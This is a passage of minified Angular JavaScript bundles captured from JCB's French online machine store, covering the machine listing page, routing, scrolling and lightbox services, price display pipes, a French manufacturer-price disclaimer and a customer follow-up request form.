sc(t,_){if(t&1&&(g(0,"app-range-header",35,4),h(2,"async")),t&2){let e=l(2);s("loading$",e.rangeHeaderLoading$)("rangeDescriptions",C(2,3,e.rangeDescription$))("activeRange",e.activeRange);}}function lc(t,_){t&1&&g(0,"app-finance-notice");}function _c(t,_){if(t&1&&g(0,"app-full-list",36),t&2){let e=l().$implicit;s("ranges",e.ranges)("machinesByRange",e.machinesByRange);}}function dc(t,_){if(t&1&&g(0,"app-single-range-list",37),t&2){let e=l().$implicit,n=l();s("ranges",e.ranges)("machinesByRange",e.machinesByRange)("activeRange",n.activeRange);}}function pc(t,_){t&1&&(o(0,"div",38),g(1,"app-financial-accordion"),a());}function mc(t,_){if(t&1&&(d(0,sc,3,5,"app-range-header",29)(1,lc,1,0,"app-finance-notice",8),o(2,"div",30)(3,"div",31),Ae(4,6),g(5,"hr"),Te(),a()(),d(6,_c,1,2,"app-full-list",32)(7,dc,1,3,"app-single-range-list",33)(8,pc,2,0,"div",34),h(9,"async")),t&2){let e=l();s("ngIf",!!(e.activeRange!=null&&e.activeRange.id)),c(),s("ngIf",!(e.activeRange!=null&&e.activeRange.id)),c(),s("id",e.ScrollToId.MachineListTop),c(4),s("ngIf",!(e.activeRange!=null&&e.activeRange.id)),c(),s("ngIf",!!(e.activeRange!=null&&e.activeRange.id)),c(),s("ngIf",!C(9,6,e.dealer$));}}function uc(t,_){if(t&1&&(M(0),o(1,"app-page-hero-header",39)(2,"div",40),p(3),a(),o(4,"h1",41),p(5),a()(),A()),t&2){let e=_.ngIf,n=l();c(),s("height",468)("background",n.BackgroundImage.MachineList)("backgroundCms",e==null||e.heroImage==null?null:e.heroImage.url)("showTicker",!0),c(2),x(e.subheading),c(2),x(e.heading);}}function fc(t,_){t&1&&g(0,"app-dealer-cta");}function gc(t,_){if(t&1&&(M(0),d(1,fc,1,0,"app-dealer-cta",8),A()),t&2){let e=l();c(),s("ngIf",!(e.activeRange!=null&&e.activeRange.id));}}var rt=(()=>{class t extends zn{constructor(e,n,i,r,E,T,R,v,Q,te){super(),this.strapiService=e,this.router=n,this.ssrService=i,this.scrollingService=r,this.store=E,this.localisationService=T,this.activatedRoute=R,this.breadcrumbService=v,this.machinesAndRanges=Q,this.environmentInjector=te,this.dealer$=this.store.select(Ne.dealer),this.HeroName=Je,this.BackgroundImage=Wn,this.LanguageIsoCode=S,this.ScrollToId=B,this.rangeHeaderLoading$=new Ht(!1),this.activeRangeId$=new Ht(null),this.page$=this.activatedRoute.params.pipe(j(k=>k?.dealerSlug),Gt(),Y(k=>k?this.strapiService.getDealerPageDetails(k).pipe(xe(de=>{if(!de.data?.length)throw new Error("Dealer page not found");if(de.data[0]?.dealerPageStatus==="draft")throw new Error("Dealer page not published");}),ye(()=>_t(this,null,function*(){return yield this.router.navigate(["/machines"],{replaceUrl:!0}),W(null);}))):this.strapiService.getMachineListHeader()),j(k=>{if(k&&"data"in k&&k.data?.length)return k.data[0];throw new Error("No valid response from CMS");}),ye(()=>W({heading:"TROUVEZ LA MACHINE JCB QUI VOUS CONVIENT",subheading:"FACILE, S\xC9CURIS\xC9 ET EN TOUTE TRANSPARENCE"})),Oe()),this.rangeDescription$=this.activeRangeId$.pipe(Le(Boolean),Gt(),Y(k=>this.strapiService.getRangeDescription(k)),j(({data:k})=>k[0]?.description||this.localisationService.localiseData(Yt[this.activeRangeId$.value],!1)),ye(()=>W(this.localisationService.localiseData(Yt[this.activeRangeId$.value],!1))),xe(()=>this.rangeHeaderLoading$.next(!1)),Oe()),this.activeRange=null,this.machinesAndRanges$=this.page$.pipe(Y(k=>{this.rangeHeaderLoading$.next(!0);let de=k?.dealerSlug?k:null;return ve([this.activatedRoute.params,this.machinesAndRanges.getMachinesAndRanges(de?.dealerSlug),W(de)]);}),j(([k,{ranges:de,machinesByRange:ne,rangesBySlug:Re},Fe])=>{let V=this.store.selectSnapshot(Ne.dealerSlug);(Fe?.dealerSlug||null)!==V&&this.store.dispatch(new Ct(Fe));let Z=[];return Fe?.dealerSlug?Z.push({routerLink:["/dealer",k.dealerSlug],breadcrumbText:Fe?.dealerName??""}):Z.push({routerLink:"/machines",breadcrumbText:"MACHINES"}),k.rangeSlug&&Re[k.rangeSlug]?.id&&(this.activeRange=Re[k.rangeSlug],this.activeRangeId$.next(this.activeRange?.id),k.dealerSlug?Z.push({routerLink:["/dealer",k.dealerSlug,k.rangeSlug],breadcrumbText:this.localisationService.localiseData(this.activeRange?.rangeNames||[])??""}):Z.push({routerLink:["/machines",k.rangeSlug||"unknown"],breadcrumbText:this.localisationService.localiseData(this.activeRange?.rangeNames||[])??""})),this.breadcrumbService.setBreadcrumbs(Z),k.rangeSlug&&!Re[k.rangeSlug]?.id&&this.router.navigate(["/machines"]),{machinesByRange:ne,ranges:de,rangesBySlug:Re};}),Oe());}ngOnInit(){super.ngOnInit(),this.getSubscription();let e=this.store.selectSnapshot(le.scrollHeight);this.ssrService.isBrowser()&&ge(this.environmentInjector,()=>{me(()=>{e?this.scrollingService.scrollToHeight(e):this.scrollingService.scrollToTop();});});}getSubscription(){return this.router.events.subscribe(e=>{e instanceof vn&&this.ssrService.isBrowser()&&this.store.dispatch(new bn(window.scrollY));});}static{this.ɵfac=function(n){return new(n||t)(O(Mt),O(mt),O(_e),O(fe),O(J),O(Se),O(pt),O(Et),O(Ve),O(he));};}static{this.ɵcmp=N({type:t,selectors:[["app-machine-list"]],viewQuery:function(n,i){if(n&1&&$(oc,5),n&2){let r;G(r=U())&&(i.rangeHeader=r.first);}},features:[mn],decls:14,vars:11,consts:()=>{let e;e="Un probl\xE8me est survenu...";let n;return n="Recherchez, s\xE9lectionnez et r\xE9servez une machine JCB en toute s\xE9curit\xE9, directement en ligne. "+"\uFFFD#5\uFFFD\uFFFD/#5\uFFFD"+"",[["errorTemplate",""],["loadingTemplate",""],["headerLoadingTemplate",""],["successTemplate",""],["rangeHeader",""],e,n,[4,"ngIf","ngIfElse"],[4,"ngIf"],[3,"observable","successTemplate","loadingTemplate","errorTemplate"],[1,"container","py-5"],[1,"row","justify-content-center"],[3,"size","name"],[1,"pt-3","large"],[1,"text-danger"],[1,"container","my-5"],[1,"d-inline-block","h3","loading-template","rounded"],[1,"row","machine-list"],[1,"col-lg-4","col-md-6","col-12"],[1,"py-5","mb-3","d-block","aspect-16-10","loading-template","rounded"],[1,"h4","d-inline-block","loading-template","rounded"],[1,"mt-1"],[1,"d-inline-block","loading-template","rounded"],[1,"mt-1","d-flex","justify-content-between"],[1,"col-lg-4","col-md-6","col-12","d-none","d-md-block"],[1,"h4","p-2","d-inline-block","loading-template","rounded"],[1,"col-lg-4","col-md-6","col-12","d-none","d-lg-block"],["aria-hidden","true",1,"home__subheading","mb-3","loading-template","dark"],["aria-hidden","true",1,"home__heading","loading-template","dark"],[3,"loading$","rangeDescriptions","activeRange",4,"ngIf"],[1,"container","pt-5",3,"id"],[1,"col-12","col-md-8","machine-list__info"],[3,"ranges","machinesByRange",4,"ngIf"],[3,"ranges","machinesByRange","activeRange",4,"ngIf"],["class","financial-info",4,"ngIf"],[3,"loading$","rangeDescriptions","activeRange"],[3,"ranges","machinesByRange"],[3,"ranges","machinesByRange","activeRange"],[1,"financial-info"],[3,"height","background","backgroundCms","showTicker"],[1,"home__subheading","mb-3"],[1,"home__heading"]];},template:function(n,i){if(n&1&&(d(0,ac,8,3,"ng-template",null,0,L)(2,rc,77,0,"ng-template",null,1,L)(4,cc,2,0,"ng-template",null,2,L)(6,mc,10,8,"ng-template",null,3,L),g(8,"app-breadcrumbs"),d(9,uc,6,6,"ng-container",7),h(10,"async"),d(11,gc,2,1,"ng-container",8),h(12,"async"),g(13,"app-loading-wrapper",9)),n&2){let r=y(1),E=y(3),T=y(5),R=y(7);c(9),s("ngIf",C(10,7,i.page$))("ngIfElse",T),c(2),s("ngIf",C(12,9,i.page$)),c(2),s("observable",i.machinesAndRanges$)("successTemplate",R)("loadingTemplate",E)("errorTemplate",r);}},dependencies:[We,b,Yi,Kn,eo,to,Yn,It,qn,no,St,K],styles:[".home__subheading[_ngcontent-%COMP%]{font-size:1.25rem;font-weight:400}@media (max-width: 767.98px){.home__subheading[_ngcontent-%COMP%]{font-size:1.125rem}}.home__heading[_ngcontent-%COMP%]{font-size:3.125rem}@media (max-width: 767.98px){.home__heading[_ngcontent-%COMP%]{font-size:2rem}}.machine-list__info[_ngcontent-%COMP%]{font-size:1.125rem}.financial-info[_ngcontent-%COMP%]{background-color:#fafafa;padding:4rem 0}"]});}}return t;})();var Du=[{path:"",component:Xt,children:[{path:"",component:rt},{path:":rangeSlug",component:rt},{path:":rangeSlug/:urlSlug",component:at},{path:":rangeSlug/:urlSlug/:dealerMachineId",component:at}]},{path:In.Dealer,component:Xt,children:[{path:":dealerSlug",component:rt},{path:":dealerSlug/:rangeSlug",component:rt},{path:":dealerSlug/:rangeSlug/:urlSlug",component:at},{path:":dealerSlug/:rangeSlug/:urlSlug/:dealerMachineId",component:at}]}];export{Du as machinesRoutes};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-EPJQTUDQ.js
body_size: 673
content:
import{Gc as s,Hc as a,I as n,L as r,nd as h,sb as c}from"./chunk-XKZ5SZ5P.js";var _=function(e){return e.FinanceIllustrationOrCalculator="FINANCE_ILLUSTRATION_OR_CALCULATOR",e.CheckoutEditFinance="CHECKOUT_EDIT_FINANCE",e.MachineListRange="MACHINE_LIST_RANGE_",e.MachineListTop="MACHINE_LIST_TOP",e.BuildSpecification="BUILD_SPECIFICATION",e.TechnicalSpecification="TECHNICAL_SPECIFICATION",e.MachineHighlights="MACHINE_HIGHLIGHTS",e.FollowupForm="FOLLOWUP_FORM",e.MachinePriceBuyNow="MACHINE_PRICE_BUY_NOW",e.MachineReserveFormTitle="MACHINE_RESERVE_FORM_TITLE",e.StockSearch="STOCK_SEARCH",e.HeroSearchBar="HERO_SEARCH_BAR",e}(_||{});var M=(()=>{class e{constructor(t,i){this.ssrService=i}scrollToAnchor(t,i="start",C=!0){let o=document.getElementById(t);if(C&&o){let E=window.innerWidth>768?s+10:a+10,H=o.getBoundingClientRect().top+window.scrollY-E;window.scrollTo({top:H,behavior:"smooth"})}else o?.scrollIntoView({behavior:"smooth",block:i})}scrollToTop(){window.scroll({top:0,left:0,behavior:"smooth"})}scrollToHeight(t){this.ssrService.isBrowser()&&window.scroll({top:t,left:0,behavior:"auto"})}static{this.\u0275fac=function(i){return new(i||e)(r(c),r(h))}}static{this.\u0275prov=n({token:e,factory:e.\u0275fac,providedIn:"root"})}}return e})();export{_ as a,M as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-QRMEKM5M.js
body_size: 498
content:
import{I as c,L as a,a as r,b as s,h as o,nd as n}from"./chunk-XKZ5SZ5P.js";var h=(()=>{class t{static{this.type="[User] Set Postal Code"}constructor(e){this.postalCode=e}}return t})(),l=(()=>{class t{static{this.type="[User] Set User"}constructor(e){this.user=e}}return t})(),p=(()=>{class t{static{this.type="[User] Clear User"}constructor(){}}return t})(),S=(()=>{class t{static{this.type="[User] Hydrate User"}constructor(){}}return t})();var w=(()=>{class t{static{this.type="[MachinePage] Edit Location"}}return t})();function f(t){t.patchState({priceBox:s(r({},t.getState().priceBox),{stockSearchOpen:!0,view:"stock-search",stockSearchLoading:"unloaded",productsLikeThese:void 0})})}var P=(()=>{class t{constructor(e){this.ssrService=e,this.lightBoxState$=new o}show(e){this.lightBoxState$.next({isActive:!0,videoUrl:e}),this.ssrService.disableScroll(),this.ssrService.isBrowser()&&window.Tawk_API?.hideWidget&&window.Tawk_API.hideWidget()}close(){this.lightBoxState$.next({isActive:!1,videoUrl:""}),this.ssrService.enableScroll(),window.Tawk_API?.showWidget&&window.Tawk_API.showWidget()}static{this.\u0275fac=function(d){return new(d||t)(a(n))}}static{this.\u0275prov=c({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();export{h as a,l as b,p as c,S as d,w as e,f,P as g};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-BKK3XSRE.js
body_size: 5188
content:
import{a as Ne,b as Te}from"./chunk-W7KVLFBH.js";import{a as x}from"./chunk-KGLZBXBR.js";import{a as Se,b as Ee}from"./chunk-SEGFVRZX.js";import{a as Me}from"./chunk-YUISB3YK.js";import{b as he}from"./chunk-NGJLBTRJ.js";import{a as Ae}from"./chunk-DHHEXMWQ.js";import{y as fe,z as Ce}from"./chunk-U7OCDAQJ.js";import{A as X,Aa as M,Ba as A,Bb as _e,Ca as h,Cb as v,Cd as L,Da as Q,Ea as Y,Fa as K,Ga as W,Gb as se,Ha as m,I as k,L as z,La as Z,M as N,Ma as f,Na as ee,Oa as te,Qc as de,R as J,S as j,Sa as ie,Ta as ne,Ua as oe,Va as $,Wa as I,Wc as me,X as V,Xa as P,Ya as b,Zc as y,ce as Ie,eb as ae,ha as a,hb as _,ib as s,ka as T,kd as pe,la as g,lb as re,m as w,o as B,oa as U,pa as q,qa as d,sa as R,t as G,ta as r,va as H,wb as O,we as ue,xb as le,ya as o,yb as ce,za as l,ze as ge}from"./chunk-XKZ5SZ5P.js";var F=function(t){return t.Allow="allow",t.Deny="deny",t;}(F||{});var Re=(()=>{class t{constructor(e){this.store=e;}canActivate$(e){return this.store.select(pe.languageCode).pipe(G(Boolean),B(i=>this.canActivate(e,i)));}canActivate(e,i){return!(e.language&&!this.evaluateAccessForLanguages(e.language,i));}evaluateAccessForLanguages(e,i){return e.mode===F.Allow?e.isoCodes.includes(i):!e.isoCodes.includes(i);}static{this.ɵfac=function(i){return new(i||t)(z(y));};}static{this.ɵprov=k({token:t,factory:t.ɵfac,providedIn:"root"});}}return t;})();var Oe=["*"];function ve(t,c){t&1&&(A(0),te(1),h());}var ot=(()=>{class t extends ge{constructor(e,i){super(),this.el=e,this.aclService=i,this.canActivate$=w(null).pipe(X(()=>this.aclService.canActivate$(this.opts)));}getSubscription(){return this.canActivate$.subscribe(e=>e?this.show():this.hide());}show(){this.el.nativeElement.removeAttribute("style");}hide(){this.el.nativeElement.setAttribute("style","display:none");}static{this.ɵfac=function(i){return new(i||t)(T(V),T(Re));};}static{this.ɵcmp=g({type:t,selectors:[["acl"]],inputs:{opts:"opts"},features:[q],ngContentSelectors:Oe,decls:2,vars:3,consts:[[4,"ngIf"]],template:function(i,n){i&1&&(ee(),d(0,ve,2,0,"ng-container",0),_(1,"async")),i&2&&r("ngIf",s(1,1,n.canActivate$));},dependencies:[O,v],encapsulation:2});}}return t;})();var lt=(()=>{class t{static{this.ɵfac=function(i){return new(i||t)();};}static{this.ɵcmp=g({type:t,selectors:[["app-financial-accordion"]],decls:14,vars:0,consts:()=>{let e;e="Comprendre le prix recommand\xE9 constructeur";let i;i="Comprendre le prix recommand\xE9 constructeur";let n;n="Le prix recommand\xE9 constructeur indiqu\xE9 est le prix de vente au d\xE9tail conseill\xE9 (non contraignant) de JCB pour un produit JCB, dans la sp\xE9cification indiqu\xE9e, hors taxes.";let p;p="JCB vend ses produits par l\u2019interm\xE9diaire d\u2019un r\xE9seau de concessionnaires ind\xE9pendants. Le prix recommand\xE9 constructeur d\u2019un produit JCB n\u2019est donc pas son prix de vente.";let S;S="Si vous souhaitez obtenir un devis pour un produit JCB aupr\xE8s d\u2019un concessionnaire JCB, merci d\u2019utiliser l\u2019outil de devis de ce site ou de contacter directement un concessionnaire JCB.";let E;return E="Les concessionnaires JCB sont libres de vendre des produits au prix de leur choix. Ce prix peut \xEAtre sup\xE9rieur ou inf\xE9rieur au prix recommand\xE9 constructeur, lequel n\u2019est qu\u2019une simple recommandation non contraignante pour les concessionnaires JCB.",[i,n,p,S,E,[1,"container","py-5"],["accordionHeader",e],[1,"panel"],[1,"font-weight-bold"],[1,"px-4","pt-3","financial-accordion__text"]];},template:function(i,n){i&1&&(o(0,"div",5)(1,"app-accordion-simple",6)(2,"div",7)(3,"div",8),m(4,0),l(),o(5,"ul",9)(6,"li"),m(7,1),l(),o(8,"li"),m(9,2),l(),o(10,"li"),m(11,3),l(),o(12,"li"),m(13,4),l()()()()());},dependencies:[Ae],styles:[".panel[_ngcontent-%COMP%]{max-width:900px}.financial-accordion__text[_ngcontent-%COMP%]{color:#6c757d}@media (max-width: 767.98px){.financial-accordion__text[_ngcontent-%COMP%]{font-size:.8125rem}}"]});}}return t;})();var Pe=(()=>{class t{constructor(e){this.localisationService=e;}transform(e){return this.localisationService.localiseByCountryId(e);}static{this.ɵfac=function(i){return new(i||t)(T(L,16));};}static{this.ɵpipe=U({name:"localiseByCountryId",type:t,pure:!0});}}return t;})();var ye=["notifyMeModal"],Le=(t,c)=>({hire:t,lease:c});function xe(t,c){t&1&&M(0,"app-notify-me-modal",null,1);}function De(t,c){t&1&&(o(0,"div",22),M(1,"i",23),o(2,"span"),m(3,3),l()());}function He(t,c){if(t&1&&M(0,"offer-pill",24),t&2){let e=c.ngIf;r("pillRichText",e);}}function $e(t,c){if(t&1&&(d(0,De,4,0,"div",19)(1,He,1,1,"offer-pill",20),M(2,"app-machine-image",21)),t&2){let e=f();r("ngIf",!e.isAvailable()),a(),r("ngIf",e.getOfferPillRichText()),a(),r("overlayImage",e.getOfferOverlayImage())("image",e.dto.machineImages[0]==null?null:e.dto.machineImages[0].apiUrl)("altTexts",e.dto.machineImages[0]==null?null:e.dto.machineImages[0].altTexts);}}function Fe(t,c){t&1&&Q(0);}function we(t,c){if(t&1&&(o(0,"a",26),_(1,"async"),d(2,Fe,1,0,"ng-container",27),l()),t&2){let e=f(2),i=$(5);r("routerLink",s(1,4,e.getRouterLink(e.dto)))("tabIndex",e.isHidden?"-1":"0"),R("aria-hidden",e.isHidden),a(2),r("ngTemplateOutlet",i);}}function Be(t,c){if(t&1&&(A(0),d(1,we,3,6,"a",25),h()),t&2){let e=f();a(),r("ngIf",!!(e.dto.machineImages[0]!=null&&e.dto.machineImages[0].apiUrl));}}function Ge(t,c){if(t&1&&(o(0,"span",35),I(1),l()),t&2){let e=f().ngIf;a(),b(" ",e.vat,"");}}function Xe(t,c){if(t&1&&(o(0,"div",30)(1,"div",31),I(2),_(3,"localiseData"),l(),o(4,"div",32),I(5),o(6,"span",33),I(7),l(),d(8,Ge,2,1,"span",34),_(9,"async"),l()()),t&2){let e=c.ngIf,i=f(2);a(2),P(s(3,4,e.localisedName)),a(3),b(" ",e.value," "),a(2),P(e.interval),a(),r("ngIf",s(9,6,i.financeService.displaySalesTax$)&&e.vat);}}function ke(t,c){t&1&&(A(0),m(1,4),h());}function ze(t,c){t&1&&(A(0),K(1,5),M(2,"abbr",38),W(),h());}function Je(t,c){t&1&&(o(0,"span",35),m(1,6),l());}function je(t,c){if(t&1&&(o(0,"div",30)(1,"div",36),d(2,ke,2,0,"ng-container",37)(3,ze,3,0,"ng-container",37),l(),o(4,"div",32),I(5),_(6,"displayLocalisedCurrency"),d(7,Je,2,0,"span",34),_(8,"async"),l()()),t&2){let e=c.ngIf,i=f(2);a(),r("ngSwitch",i.isDealerMachine(i.dto)),a(),r("ngSwitchCase",!0),a(),r("ngSwitchCase",!1),a(2),b(" ",s(6,5,e)," "),a(2),r("ngIf",s(8,7,i.financeService.displaySalesTax$));}}function Ve(t,c){if(t&1&&(o(0,"div",28),d(1,Xe,10,8,"div",29),_(2,"async"),d(3,je,9,9,"div",29),_(4,"localisePrice"),l()),t&2){let e=c.ngIf,i=f();a(),r("ngIf",s(2,2,i.getShortIllustrationFields(e.hire,e.lease))),a(2),r("ngIf",s(4,4,i.dto.prices));}}function Ue(t,c){if(t&1){let e=Y();o(0,"button",39),Z("click",function(){J(e);let n=f();return j(n.openNotifyMeModal(n.dto.jcbMachineId));}),m(1,7),l();}if(t&2){let e=f();r("tabIndex",e.isHidden?"-1":"0"),R("aria-hidden",e.isHidden);}}var Ht=(()=>{class t{constructor(){this.rangeSlug="",this.isHidden=!1,this.financeService=N(he),this.localisationService=N(L),this.store=N(y),this.machinesAndRangesService=N(Ce),this.isDealerMachine=x;}getShortIllustrationFields(e,i){return this.financeService.getShortIllustrationFields(e,i);}getRouterLink(e){return this.machinesAndRangesService.getMachineRouterLink(e);}isAvailable(){return x(this.dto)?this.dto.availableForReservation:!0;}showNotifyMeButton(){return x(this.dto)&&!this.isAvailable();}openNotifyMeModal(e){let i=this.store.selectSnapshot(fe.dealerId);this.notifyMeModal.open(i,e);}getOfferPillRichText(){if(this.dto.localisedPublishedOfferPills.length)return this.localisationService.localiseData(this.dto.localisedPublishedOfferPills,!1)??void 0;}getOfferOverlayImage(){if(this.dto.localisedPublishedOfferImageOverlays.length)return this.localisationService.localiseData(this.dto.localisedPublishedOfferImageOverlays,!1)??void 0;}getAriaLabel(){let e=this.getOfferPillRichText();return`${this.localisationService.localiseData(this.dto.displayNames)}, ${this.localisationService.localiseData(this.dto.localisedDetails)}, ${e||""}`;}static{this.ɵfac=function(i){return new(i||t)();};}static{this.ɵcmp=g({type:t,selectors:[["app-machine-list-item"]],viewQuery:function(i,n){if(i&1&&ie(ye,5),i&2){let p;ne(p=oe())&&(n.notifyMeModal=p.first);}},hostAttrs:[1,"d-flex","w-100"],inputs:{dto:"dto",rangeSlug:"rangeSlug",isHidden:"isHidden"},decls:22,vars:33,consts:()=>{let e;e="Voir les d\xE9tails";let i;i="ACTUELLEMENT INDISPONIBLE";let n;n="Prix au comptant";let p;p="Prix de vente recommand\xE9 par le constructeur";let S;S=""+"\uFFFD#2\uFFFD"+"Prix recommand\xE9 par le constructeur"+"\uFFFD/#2\uFFFD"+" de la machine";let E;E="TVA";let C;return C="Avertissez-moi",[["imageTemplate",""],["notifyMeModal",""],e,i,n,S,E,C,[4,"ngIf"],["role","button",1,"machine-list-item","d-flex","flex-column","justify-content-between","w-100",3,"routerLink","tabIndex"],[1,"top"],[4,"ngIf","ngIfElse"],[1,"machine-list-item__name"],[1,"machine-list-item__detail"],[1,"bottom"],["class","machine-list-item__prices",4,"ngIf"],[1,"d-flex","justify-content-between"],[1,"btn","btn-primary","text-uppercase","text-nowrap","px-2","px-sm-3","mr-3","flex-grow-1","mw-50",3,"routerLink","tabIndex"],["class","btn btn-dark text-uppercase text-nowrap px-2 px-sm-3 flex-grow-1",3,"tabIndex","click",4,"ngIf"],["class","pill bg-red-700 text-white",4,"ngIf"],[3,"pillRichText",4,"ngIf"],[3,"overlayImage","image","altTexts"],[1,"pill","bg-red-700","text-white"],[1,"icon-close"],[3,"pillRichText"],[3,"routerLink","tabIndex",4,"ngIf"],[3,"routerLink","tabIndex"],[4,"ngTemplateOutlet"],[1,"machine-list-item__prices"],["class","machine-list-item__price",4,"ngIf"],[1,"machine-list-item__price"],[1,"machine-list-item__price-label"],[1,"machine-list-item__price-amount"],[1,"machine-list-item__price-amount--interval"],["class","machine-list-item__price-amount--extra-info",4,"ngIf"],[1,"machine-list-item__price-amount--extra-info"],[1,"machine-list-item__price-label",3,"ngSwitch"],[4,"ngSwitchCase"],["title",p],[1,"btn","btn-dark","text-uppercase","text-nowrap","px-2","px-sm-3","flex-grow-1",3,"click","tabIndex"]];},template:function(i,n){if(i&1&&(d(0,xe,2,0,"app-notify-me-modal",8),o(1,"div",9),_(2,"async"),o(3,"div",10),d(4,$e,3,5,"ng-template",null,0,re)(6,Be,2,1,"ng-container",11),o(7,"h4",12),I(8),_(9,"localiseData"),l(),o(10,"div",13),I(11),_(12,"localiseData"),l()(),o(13,"div",14),d(14,Ve,5,6,"div",15),_(15,"localiseByCountryId"),_(16,"localiseByCountryId"),o(17,"div",16)(18,"a",17),_(19,"async"),m(20,2),l(),d(21,Ue,2,2,"button",18),l()()()),i&2){let p=$(5);r("ngIf",!n.isAvailable()),a(),H("unavailable",!n.isAvailable()),r("routerLink",s(2,18,n.getRouterLink(n.dto)))("tabIndex",n.isHidden?"-1":"0"),R("aria-hidden",n.isHidden)("aria-label",n.getAriaLabel()),a(5),r("ngIf",n.isAvailable())("ngIfElse",p),a(2),P(s(9,20,n.dto.displayNames)),a(3),P(s(12,22,n.dto.localisedDetails)),a(3),r("ngIf",ae(30,Le,s(15,24,n.dto.illustrativeFinanceHirePurchaseExamples),s(16,26,n.dto.illustrativeFinanceLeaseExamples))),a(4),H("mr-2",n.showNotifyMeButton()),r("routerLink",s(19,28,n.getRouterLink(n.dto)))("tabIndex",n.isHidden?"-1":"0"),R("aria-hidden",n.isHidden),a(3),r("ngIf",n.showNotifyMeButton());}},dependencies:[se,O,_e,le,ce,v,ue,Me,Ee,Ie,Ne,Pe,Te,me,de,Se],styles:[".machine-list-item[_ngcontent-%COMP%]{margin-bottom:3rem}.machine-list-item__image[_ngcontent-%COMP%]{width:100%;height:189px;margin-bottom:1.5rem;background:no-repeat bottom center/contain}.machine-list-item__image-link[_ngcontent-%COMP%]{cursor:pointer}.machine-list-item__name[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.875rem}.machine-list-item__detail[_ngcontent-%COMP%]{font-size:21px}.machine-list-item__prices[_ngcontent-%COMP%]{display:flex;justify-content:space-between;margin:.5rem 0 1rem}.machine-list-item__price[_ngcontent-%COMP%]{flex-grow:1;padding-right:.75rem}.machine-list-item__price[_ngcontent-%COMP%]:not(:first-child){padding-left:.75rem;padding-right:0;border-left:1px solid #e9ecef}.machine-list-item__price-label[_ngcontent-%COMP%]{color:#616161;font-size:.8125rem}.machine-list-item__price-amount[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;white-space:nowrap}.machine-list-item__price-amount--extra-info[_ngcontent-%COMP%], .machine-list-item__price-amount--interval[_ngcontent-%COMP%]{font-size:.75rem}.machine-list-item__price-amount--extra-info[_ngcontent-%COMP%]{color:#9e9e9e}.machine-list-item.unavailable[_ngcontent-%COMP%]{color:#9e9e9e!important}.machine-list-item.unavailable[_ngcontent-%COMP%]   .machine-list-item__image[_ngcontent-%COMP%]{opacity:.4}.machine-list-item.unavailable[_ngcontent-%COMP%]   .machine-list-item__price-label[_ngcontent-%COMP%], .machine-list-item.unavailable[_ngcontent-%COMP%]   .machine-list-item__price-amount--extra-info[_ngcontent-%COMP%]{color:#9e9e9e!important}.machine-list-item[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]{position:relative}.machine-list-item[_ngcontent-%COMP%]   .top[_ngcontent-%COMP%]   .pill[_ngcontent-%COMP%]{z-index:5;position:absolute;top:0;left:0}"]});}}return t;})();export{F as a,ot as b,lt as c,Ht as d};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-W7KVLFBH.js
body_size: 526
content:
import{Cd as o,ka as r,oa as t}from"./chunk-XKZ5SZ5P.js";var p=(()=>{class e{constructor(i){this.localisationService=i}transform(i){return this.localisationService.localisePrice(i)}static{this.\u0275fac=function(c){return new(c||e)(r(o,16))}}static{this.\u0275pipe=t({name:"localisePrice",type:e,pure:!0})}}return e})();var d=(()=>{class e{constructor(i){this.localisationService=i}transform(i){return i==null?"":this.localisationService.displayLocalisedCurrency(i)}static{this.\u0275fac=function(c){return new(c||e)(r(o,16))}}static{this.\u0275pipe=t({name:"displayLocalisedCurrency",type:e,pure:!0})}}return e})();export{p as a,d as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/fr/chunk-HZ677YA6.js
body_size: 601
content:
import{A as d,Bd as T,Gd as b,I as l,Jb as y,L as f,Wb as m,Zb as v,cc as N,e as I,fc as n,gc as s,ic as u,j as o,k as i,kc as a,l as h,nc as j}from"./chunk-XKZ5SZ5P.js";v();j();var e=class{constructor(r){this.customerEmail="",this.customerFirstName="",this.customerLastName="",this.customerPostalCode="",this.recaptchaToken="",r&&(this.customerEmail=r.customerEmail||"",this.customerFirstName=r.customerFirstName||"",this.customerLastName=r.customerLastName||"",this.dealerId=r.dealerId||void 0,this.machineId=r.machineId||void 0,this.recaptchaToken=r.recaptchaToken||"",this.customerTelephoneNumber=r.customerTelephoneNumber||void 0,this.customerPostalCode=r.customerPostalCode||"",this.machineName=r.machineName||"")}};o([N(),m(({value:t})=>t?.trim()),s(1),n(50),i("design:type",Object)],e.prototype,"customerEmail",void 0);o([m(({value:t})=>t?.trim()),s(1),i("design:type",Object)],e.prototype,"customerFirstName",void 0);o([m(({value:t})=>t?.trim()),s(1),i("design:type",Object)],e.prototype,"customerLastName",void 0);o([u(),i("design:type",Number)],e.prototype,"dealerId",void 0);o([u(),i("design:type",Number)],e.prototype,"machineId",void 0);o([a(),i("design:type",String)],e.prototype,"machineName",void 0);o([a(),m(({value:t})=>t?.trim()),b(),i("design:type",String)],e.prototype,"customerTelephoneNumber",void 0);o([a(),s(1),n(20),m(({value:t})=>t?.trim()),i("design:type",Object)],e.prototype,"customerPostalCode",void 0);o([a(),i("design:type",Object)],e.prototype,"recaptchaToken",void 0);var g=I(T());var C="/customer-ui/followup",S=(()=>{class t{constructor(p){this.http=p}requestFollowUp(p){return h((0,g.transformAndValidate)(e,p)).pipe(d(c=>this.http.post(C,c)))}static{this.\u0275fac=function(c){return new(c||t)(f(y))}}static{this.\u0275prov=l({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();export{e as 